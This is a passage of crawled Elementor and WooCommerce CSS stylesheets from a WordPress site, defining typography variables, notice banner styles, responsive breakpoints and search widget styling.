Hebrew";--e-global-typography-5dff8db-font-size:3rem;--e-global-typography-5dff8db-font-weight:500;--e-global-typography-5dff8db-line-height:1.2em;--e-global-typography-5dff8db-letter-spacing:1.8px;--e-global-typography-70e9df7-font-family:"Assistant";--e-global-typography-70e9df7-font-size:18px;--e-global-typography-70e9df7-font-weight:400;--e-global-typography-70e9df7-font-style:normal;--e-global-typography-70e9df7-line-height:1.2em;--e-global-typography-70e9df7-letter-spacing:0.3px;--e-global-typography-07ffc15-font-family:"Noto Sans Hebrew";--e-global-typography-07ffc15-font-size:16px;--e-global-typography-07ffc15-font-weight:400;--e-global-typography-07ffc15-text-transform:none;--e-global-typography-07ffc15-font-style:normal;--e-global-typography-07ffc15-line-height:1.3em;--e-global-typography-4a333ca-font-family:"Assistant";--e-global-typography-4a333ca-font-size:14px;--e-global-typography-4a333ca-font-weight:600;--e-global-typography-4a333ca-line-height:1.2em;--e-global-typography-4a333ca-letter-spacing:0.2px;--e-global-typography-29b981b-font-family:"Assistant";--e-global-typography-29b981b-font-size:18px;--e-global-typography-29b981b-font-weight:400;--e-global-typography-29b981b-font-style:normal;--e-global-typography-29b981b-line-height:1.2em;--e-global-typography-29b981b-letter-spacing:0.3px;--e-global-typography-741b259-font-family:"Noto Sans Hebrew";--e-global-typography-741b259-font-size:1rem;--e-global-typography-741b259-font-weight:400;--e-global-typography-741b259-text-transform:none;--e-global-typography-741b259-font-style:normal;--e-global-typography-741b259-line-height:1.2em;--e-global-typography-75135f5-font-family:"Noto Sans Hebrew";--e-global-typography-75135f5-font-size:17px;--e-global-typography-75135f5-font-weight:600;--e-global-typography-75135f5-font-style:normal;--e-global-typography-75135f5-line-height:1.1em;--e-global-typography-75135f5-letter-spacing:0.8px;--e-global-typography-92f6410-font-family:"Noto Sans Hebrew";--e-global-typography-92f6410-font-size:1.2rem;--e-global-typography-92f6410-font-weight:300;--e-global-typography-92f6410-text-transform:none;--e-global-typography-92f6410-font-style:normal;--e-global-typography-92f6410-line-height:1.2em;--e-global-typography-92f6410-letter-spacing:1.8px;--e-global-typography-45d644f-font-size:1.5rem;--e-global-typography-45d644f-line-height:1.3em;--e-global-typography-45d644f-letter-spacing:0.3px;--e-global-typography-ba577b8-font-family:"Noto Sans Hebrew";--e-global-typography-ba577b8-font-size:5.5vw;--e-global-typography-ba577b8-font-weight:200;--e-global-typography-ba577b8-line-height:1.2em;--e-global-typography-6c15064-font-family:"Noto Sans Hebrew";--e-global-typography-6c15064-font-size:1.2rem;--e-global-typography-6c15064-font-weight:300;--e-global-typography-6c15064-text-transform:none;--e-global-typography-6c15064-font-style:normal;--e-global-typography-6c15064-line-height:1.2em;--e-global-typography-6c15064-letter-spacing:0.8px;--e-global-typography-5a67f45-font-family:"Noto Sans Hebrew";--e-global-typography-5a67f45-font-size:1.3rem;--e-global-typography-5a67f45-font-weight:300;--e-global-typography-5a67f45-text-transform:none;--e-global-typography-5a67f45-font-style:normal;--e-global-typography-5a67f45-line-height:1.3em;--e-global-typography-5a67f45-letter-spacing:0.1rem;background-color:var( --e-global-color-5ba0249 );}.elementor-kit-15 e-page-transition{background-color:#FFBC7D;}body.e-wc-message-notice .woocommerce-message, body.e-wc-message-notice .wc-block-components-notice-banner.is-success{background-color:var( --e-global-color-secondary );}body.e-wc-message-notice .woocommerce-message .button, body.e-wc-message-notice .wc-block-components-notice-banner.is-success .button{background-color:var( --e-global-color-48f25f1 );background-image:var( --e-global-color-48f25f1 );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );border-width:1px 1px 1px 1px;}body.e-wc-message-notice .woocommerce-message .button:hover, body.e-wc-message-notice .wc-block-components-notice-banner.is-success .button:hover{background-color:var( --e-global-color-accent );background-image:var( --e-global-color-accent );}body.e-wc-info-notice .woocommerce-info, body.e-wc-info-notice .wc-block-components-notice-banner.is-info{background-color:var( --e-global-color-48f25f1 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}body.e-wc-info-notice .woocommerce-info .button, body.e-wc-info-notice .wc-block-components-notice-banner.is-info .button{background-color:var( --e-global-color-48f25f1 );background-image:var( --e-global-color-48f25f1 );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );border-width:1px 1px 1px 1px;}body.e-wc-info-notice .woocommerce-info .button:hover, body.e-wc-info-notice .wc-block-components-notice-banner.is-info .button:hover, body.e-wc-info-notice .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .woocommerce-info .woocommerce-Button:hover, body.e-wc-info-notice .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .wc-block-components-notice-banner.is-info .woocommerce-Button:hover{background-color:var( --e-global-color-accent );background-image:var( --e-global-color-accent );}.elementor-kit-15 a{color:var( --e-global-color-primary );}.elementor-kit-15 a:hover{color:var( --e-global-color-accent );}.elementor-kit-15 h1{font-family:"Noto Sans Hebrew", Sans-serif;font-size:77px;font-weight:200;line-height:1em;letter-spacing:1.8px;}.elementor-kit-15 button,.elementor-kit-15 input[type="button"],.elementor-kit-15 input[type="submit"],.elementor-kit-15 .elementor-button{border-radius:0px 0px 0px 0px;}.elementor-kit-15 input:not([type="button"]):not([type="submit"]),.elementor-kit-15 textarea,.elementor-kit-15 .elementor-field-textual{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1600px;}.e-con{--container-max-width:1600px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.e-wc-error-notice .woocommerce-error, .e-wc-error-notice .wc-block-components-notice-banner.is-error{--error-message-text-color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );--error-message-normal-links-color:var( --e-global-color-accent );--error-message-hover-links-color:var( --e-global-color-primary );}body.e-wc-error-notice .woocommerce-error a.wc-backward, body.e-wc-error-notice .wc-block-components-notice-banner.is-error a.wc-backward{font-family:var( --e-global-typography-323e2a0-font-family ), Sans-serif;font-size:var( --e-global-typography-323e2a0-font-size );font-weight:var( --e-global-typography-323e2a0-font-weight );line-height:var( --e-global-typography-323e2a0-line-height );letter-spacing:var( --e-global-typography-323e2a0-letter-spacing );}.e-wc-message-notice .woocommerce-message, .e-wc-message-notice .wc-block-components-notice-banner.is-success{--message-message-text-color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );--message-message-icon-color:var( --e-global-color-accent );--message-buttons-normal-text-color:var( --e-global-color-accent );--message-buttons-hover-text-color:var( --e-global-color-1be27ac6 );--message-buttons-hover-border-color:var( --e-global-color-accent );--message-border-type:solid;--message-border-color:var( --e-global-color-accent );}body.e-wc-message-notice .woocommerce-message .restore-item, body.e-wc-message-notice .wc-block-components-notice-banner.is-success .restore-item, body.e-wc-message-notice .woocommerce-message a:not([class]), body.e-wc-message-notice .wc-block-components-notice-banner.is-success a:not([class]){font-family:var( --e-global-typography-323e2a0-font-family ), Sans-serif;font-size:var( --e-global-typography-323e2a0-font-size );font-weight:var( --e-global-typography-323e2a0-font-weight );line-height:var( --e-global-typography-323e2a0-line-height );letter-spacing:var( --e-global-typography-323e2a0-letter-spacing );}.e-wc-message-notice .woocommerce-message .restore-item, .e-wc-message-notice .wc-block-components-notice-banner.is-success .restore-item, .e-wc-message-notice .woocommerce-message a:not([class]), .e-wc-message-notice .wc-block-components-notice-banner.is-success a:not([class]){--notice-message-normal-links-color:var( --e-global-color-accent );}.e-wc-message-notice .woocommerce-message .restore-item:hover, .e-wc-message-notice .wc-block-components-notice-banner.is-success .restore-item:hover, .e-wc-message-notice .woocommerce-message a:not([class]):hover, .e-wc-message-notice .wc-block-components-notice-banner.is-success a:not([class]):hover{--notice-message-hover-links-color:var( --e-global-color-primary );}.e-wc-info-notice .woocommerce-info, .e-wc-info-notice .wc-block-components-notice-banner.is-info{--info-message-text-color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );--info-message-icon-color:var( --e-global-color-accent );--info-buttons-normal-text-color:var( --e-global-color-accent );--info-buttons-hover-text-color:var( --e-global-color-1be27ac6 );--info-buttons-hover-border-color:var( --e-global-color-accent );--info-border-type:solid;--info-border-color:var( --e-global-color-accent );}@media(max-width:1366px){.elementor-kit-15{--e-global-typography-548e96c-font-size:18px;--e-global-typography-548e96c-letter-spacing:1.5px;--e-global-typography-5dff8db-font-size:2.6rem;--e-global-typography-70e9df7-font-size:16px;--e-global-typography-70e9df7-letter-spacing:0px;--e-global-typography-07ffc15-font-size:16px;--e-global-typography-29b981b-font-size:16px;--e-global-typography-75135f5-font-size:18px;--e-global-typography-75135f5-letter-spacing:0.7px;--e-global-typography-6c15064-font-size:1.1rem;--e-global-typography-6c15064-line-height:1.5em;--e-global-typography-5a67f45-font-size:1.2rem;--e-global-typography-5a67f45-line-height:1.5em;}.e-wc-error-notice .woocommerce-error, .e-wc-error-notice .wc-block-components-notice-banner.is-error{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}body.e-wc-error-notice .woocommerce-error a.wc-backward, body.e-wc-error-notice .wc-block-components-notice-banner.is-error a.wc-backward{font-size:var( --e-global-typography-323e2a0-font-size );line-height:var( --e-global-typography-323e2a0-line-height );letter-spacing:var( --e-global-typography-323e2a0-letter-spacing );}.e-wc-message-notice .woocommerce-message, .e-wc-message-notice .wc-block-components-notice-banner.is-success{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}body.e-wc-message-notice .woocommerce-message .restore-item, body.e-wc-message-notice .wc-block-components-notice-banner.is-success .restore-item, body.e-wc-message-notice .woocommerce-message a:not([class]), body.e-wc-message-notice .wc-block-components-notice-banner.is-success a:not([class]){font-size:var( --e-global-typography-323e2a0-font-size );line-height:var( --e-global-typography-323e2a0-line-height );letter-spacing:var( --e-global-typography-323e2a0-letter-spacing );}body.e-wc-message-notice .woocommerce-message .button, body.e-wc-message-notice .wc-block-components-notice-banner.is-success .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.e-wc-info-notice .woocommerce-info, .e-wc-info-notice .wc-block-components-notice-banner.is-info{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}body.e-wc-info-notice .woocommerce-info .button, body.e-wc-info-notice .wc-block-components-notice-banner.is-info .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}@media(max-width:1200px){.elementor-kit-15{--e-global-typography-primary-font-size:60px;--e-global-typography-primary-line-height:1.3em;--e-global-typography-primary-letter-spacing:0px;--e-global-typography-5e03cc3-font-size:44px;--e-global-typography-c8b3718-font-size:16px;--e-global-typography-70e9df7-font-size:16px;--e-global-typography-07ffc15-font-size:16px;--e-global-typography-4a333ca-font-size:12px;--e-global-typography-29b981b-font-size:16px;--e-global-typography-92f6410-font-size:1.1rem;--e-global-typography-45d644f-font-size:1.4rem;--e-global-typography-ba577b8-font-size:5.5rem;--e-global-typography-ba577b8-line-height:1.3em;--e-global-typography-ba577b8-letter-spacing:0px;--e-global-typography-6c15064-font-size:1rem;}}@media(max-width:1024px){.elementor-kit-15{--e-global-typography-primary-font-size:44px;--e-global-typography-primary-line-height:1.2em;--e-global-typography-secondary-font-size:30px;--e-global-typography-secondary-line-height:30px;--e-global-typography-text-line-height:21px;--e-global-typography-7adb779-font-size:15px;--e-global-typography-7adb779-line-height:21px;--e-global-typography-6ac8465-font-size:15px;--e-global-typography-6ac8465-line-height:21px;--e-global-typography-5e03cc3-font-size:40px;--e-global-typography-5e03cc3-line-height:50px;--e-global-typography-5e03cc3-letter-spacing:2px;--e-global-typography-5dff8db-font-size:2.2rem;--e-global-typography-5dff8db-line-height:1.2em;--e-global-typography-07ffc15-font-size:16px;--e-global-typography-07ffc15-line-height:21px;--e-global-typography-29b981b-font-size:16px;--e-global-typography-741b259-line-height:21px;--e-global-typography-92f6410-font-size:1rem;--e-global-typography-92f6410-line-height:21px;--e-global-typography-45d644f-font-size:1rem;--e-global-typography-ba577b8-font-size:5rem;--e-global-typography-ba577b8-line-height:1.2em;--e-global-typography-6c15064-font-size:1.1rem;--e-global-typography-6c15064-line-height:1.2em;--e-global-typography-6c15064-letter-spacing:1px;}.elementor-kit-15 h1{font-size:46px;line-height:50px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}.e-wc-error-notice .woocommerce-error, .e-wc-error-notice .wc-block-components-notice-banner.is-error{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}body.e-wc-error-notice .woocommerce-error a.wc-backward, body.e-wc-error-notice .wc-block-components-notice-banner.is-error a.wc-backward{font-size:var( --e-global-typography-323e2a0-font-size );line-height:var( --e-global-typography-323e2a0-line-height );letter-spacing:var( --e-global-typography-323e2a0-letter-spacing );}.e-wc-message-notice .woocommerce-message, .e-wc-message-notice .wc-block-components-notice-banner.is-success{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}body.e-wc-message-notice .woocommerce-message .restore-item, body.e-wc-message-notice .wc-block-components-notice-banner.is-success .restore-item, body.e-wc-message-notice .woocommerce-message a:not([class]), body.e-wc-message-notice .wc-block-components-notice-banner.is-success a:not([class]){font-size:var( --e-global-typography-323e2a0-font-size );line-height:var( --e-global-typography-323e2a0-line-height );letter-spacing:var( --e-global-typography-323e2a0-letter-spacing );}body.e-wc-message-notice .woocommerce-message .button, body.e-wc-message-notice .wc-block-components-notice-banner.is-success .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.e-wc-info-notice .woocommerce-info, .e-wc-info-notice .wc-block-components-notice-banner.is-info{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}body.e-wc-info-notice .woocommerce-info .button, body.e-wc-info-notice .wc-block-components-notice-banner.is-info .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}@media(max-width:880px){.elementor-kit-15{--e-global-typography-primary-line-height:1.5em;--e-global-typography-5dff8db-line-height:1.1em;--e-global-typography-07ffc15-font-size:16px;--e-global-typography-29b981b-font-size:14px;--e-global-typography-741b259-font-size:0.9rem;--e-global-typography-92f6410-font-size:1rem;--e-global-typography-92f6410-letter-spacing:0px;--e-global-typography-ba577b8-font-size:4.4rem;--e-global-typography-ba577b8-line-height:1.5em;--e-global-typography-6c15064-font-size:1rem;--e-global-typography-6c15064-letter-spacing:0.9px;}}@media(max-width:767px){.elementor-kit-15{--e-global-typography-primary-font-size:33px;--e-global-typography-primary-line-height:1.2em;--e-global-typography-secondary-font-size:26px;--e-global-typography-secondary-line-height:26px;--e-global-typography-text-font-size:1.1rem;--e-global-typography-text-line-height:20px;--e-global-typography-ef0874e-font-size:18px;--e-global-typography-ef0874e-line-height:1.3em;--e-global-typography-7adb779-font-size:14px;--e-global-typography-7adb779-line-height:20px;--e-global-typography-548e96c-font-size:16px;--e-global-typography-323e2a0-font-size:0.7rem;--e-global-typography-6ac8465-font-size:14px;--e-global-typography-6ac8465-line-height:20px;--e-global-typography-5e03cc3-font-size:24px;--e-global-typography-5e03cc3-line-height:40px;--e-global-typography-5e03cc3-letter-spacing:0.5px;--e-global-typography-d5b65f8-font-size:16px;--e-global-typography-d5b65f8-line-height:1.1em;--e-global-typography-c8b3718-font-size:16px;--e-global-typography-e1e91cc-font-size:15px;--e-global-typography-e1e91cc-line-height:1.1em;--e-global-typography-5dff8db-line-height:1.1em;--e-global-typography-70e9df7-font-size:16px;--e-global-typography-07ffc15-font-size:14px;--e-global-typography-07ffc15-line-height:1.1em;--e-global-typography-4a333ca-font-size:14px;--e-global-typography-29b981b-font-size:14px;--e-global-typography-741b259-line-height:20px;--e-global-typography-75135f5-font-size:16px;--e-global-typography-92f6410-line-height:20px;--e-global-typography-45d644f-font-size:0.8rem;--e-global-typography-ba577b8-font-size:3rem;--e-global-typography-ba577b8-line-height:1.2em;--e-global-typography-6c15064-font-size:1.1rem;--e-global-typography-6c15064-line-height:1.3em;--e-global-typography-6c15064-letter-spacing:0.9px;--e-global-typography-5a67f45-font-size:1.1rem;}.elementor-kit-15 h1{font-size:34px;line-height:40px;}.elementor-kit-15 button,.elementor-kit-15 input[type="button"],.elementor-kit-15 input[type="submit"],.elementor-kit-15 .elementor-button{padding:14px 24px 14px 24px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}.e-wc-error-notice .woocommerce-error, .e-wc-error-notice .wc-block-components-notice-banner.is-error{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}body.e-wc-error-notice .woocommerce-error a.wc-backward, body.e-wc-error-notice .wc-block-components-notice-banner.is-error a.wc-backward{font-size:var( --e-global-typography-323e2a0-font-size );line-height:var( --e-global-typography-323e2a0-line-height );letter-spacing:var( --e-global-typography-323e2a0-letter-spacing );}.e-wc-message-notice .woocommerce-message, .e-wc-message-notice .wc-block-components-notice-banner.is-success{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}body.e-wc-message-notice .woocommerce-message .restore-item, body.e-wc-message-notice .wc-block-components-notice-banner.is-success .restore-item, body.e-wc-message-notice .woocommerce-message a:not([class]), body.e-wc-message-notice .wc-block-components-notice-banner.is-success a:not([class]){font-size:var( --e-global-typography-323e2a0-font-size );line-height:var( --e-global-typography-323e2a0-line-height );letter-spacing:var( --e-global-typography-323e2a0-letter-spacing );}body.e-wc-message-notice .woocommerce-message .button, body.e-wc-message-notice .wc-block-components-notice-banner.is-success .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.e-wc-info-notice .woocommerce-info, .e-wc-info-notice .wc-block-components-notice-banner.is-info{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}body.e-wc-info-notice .woocommerce-info .button, body.e-wc-info-notice .wc-block-components-notice-banner.is-info .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://www.sivanofir.com/wp-content/uploads/elementor/css/post-53.css?ver=1766438619
body_size: 4174
content:
.elementor-53 .elementor-element.elementor-element-6e28161{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;--z-index:10;}.elementor-53 .elementor-element.elementor-element-012ec8b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-53 .elementor-element.elementor-element-012ec8b:not(.elementor-motion-effects-element-type-background), .elementor-53 .elementor-element.elementor-element-012ec8b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-53 .elementor-element.elementor-element-a1eae44{--display:flex;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-53 .elementor-element.elementor-element-c86eb81 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-53 .elementor-element.elementor-element-c86eb81 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-53 .elementor-element.elementor-element-c86eb81{--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-53 .elementor-element.elementor-element-c86eb81 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53 .elementor-element.elementor-element-c86eb81 .elementor-icon-list-item > a{font-family:var( --e-global-typography-29b981b-font-family ), Sans-serif;font-size:var( --e-global-typography-29b981b-font-size );font-weight:var( --e-global-typography-29b981b-font-weight );font-style:var( --e-global-typography-29b981b-font-style );line-height:var( --e-global-typography-29b981b-line-height );letter-spacing:var( --e-global-typography-29b981b-letter-spacing );word-spacing:var( --e-global-typography-29b981b-word-spacing );}.elementor-53 .elementor-element.elementor-element-c86eb81 .elementor-icon-list-text{transition:color 0.3s;}.elementor-53 .elementor-element.elementor-element-7b9a4ac{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--padding-top:000px;--padding-bottom:000px;--padding-left:000px;--padding-right:000px;}.elementor-53 .elementor-element.elementor-element-a38778f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(23px/2);}.elementor-53 .elementor-element.elementor-element-a38778f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(23px/2);}.elementor-53 .elementor-element.elementor-element-a38778f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(23px/2);}.elementor-53 .elementor-element.elementor-element-a38778f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-23px/2);}.elementor-53 .elementor-element.elementor-element-a38778f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-23px/2);}.elementor-53 .elementor-element.elementor-element-a38778f .elementor-icon-list-icon i{color:var( --e-global-color-1be27ac6 );transition:color 0.3s;}.elementor-53 .elementor-element.elementor-element-a38778f .elementor-icon-list-icon svg{fill:var( --e-global-color-1be27ac6 );transition:fill 0.3s;}.elementor-53 .elementor-element.elementor-element-a38778f .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-5ba0249 );}.elementor-53 .elementor-element.elementor-element-a38778f .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-5ba0249 );}.elementor-53 .elementor-element.elementor-element-a38778f .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-53 .elementor-element.elementor-element-a38778f{--icon-vertical-offset:0px;}.elementor-53 .elementor-element.elementor-element-a38778f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53 .elementor-element.elementor-element-a38778f .elementor-icon-list-item > a{font-family:"Assistant", Sans-serif;font-size:18px;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.3px;}.elementor-53 .elementor-element.elementor-element-a38778f .elementor-icon-list-text{color:var( --e-global-color-1be27ac6 );transition:color 0.3s;}.elementor-53 .elementor-element.elementor-element-a38778f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-5ba0249 );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-53 .elementor-element.elementor-element-4a69efc .jet-ajax-search__results-slide{overflow-y:auto;max-height:500px;}.elementor-53 .elementor-element.elementor-element-4a69efc .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-53 .elementor-element.elementor-element-4a69efc .jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-53 .elementor-element.elementor-element-4a69efc{width:auto;max-width:auto;}.elementor-53 .elementor-element.elementor-element-4a69efc.elementor-element{--align-self:flex-end;}.elementor-53 .elementor-element.elementor-element-4a69efc .jet-ajax-search__form{background-color:var( --e-global-color-secondary );border-radius:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-4a69efc .jet-ajax-search__field{color:var( --e-global-color-primary );background-color:#FFFFFFB8;border-color:var( --e-global-color-primary );margin:0px 0px 0px 0px;border-width:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-4a69efc .jet-ajax-search__form--focus .jet-ajax-search__field{color:var( --e-global-color-accent );background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-53 .elementor-element.elementor-element-4a69efc .jet-ajax-search__submit{color:var( --e-global-color-secondary );background-color:var( --e-global-color-text );margin:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-primary );}.elementor-53 .elementor-element.elementor-element-4a69efc .jet-ajax-search__submit:hover{color:var( --e-global-color-5ba0249 );}.elementor-53 .elementor-element.elementor-element-4a69efc .jet-ajax-search__results-area{background-color:var( --e-global-color-secondary );box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.18);}.elementor-53 .elementor-element.elementor-element-4a69efc .jet-ajax-search__results-slide::-webkit-scrollbar{background-color:var( --e-global-color-primary );}.elementor-53 .elementor-element.elementor-element-4a69efc .jet-ajax-search__results-slide::-webkit-scrollbar-thumb{background-color:var( --e-global-color-primary );}.elementor-53 .elementor-element.elementor-element-4a69efc .jet-ajax-search__results-item mark{background:var( --e-global-color-1be27ac6 );}.elementor-53 .elementor-element.elementor-element-4a69efc .jet-ajax-search__item-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-53 .elementor-element.elementor-element-4a69efc .jet-ajax-search__item-content{color:var( --e-global-color-da8e37c );}.elementor-53 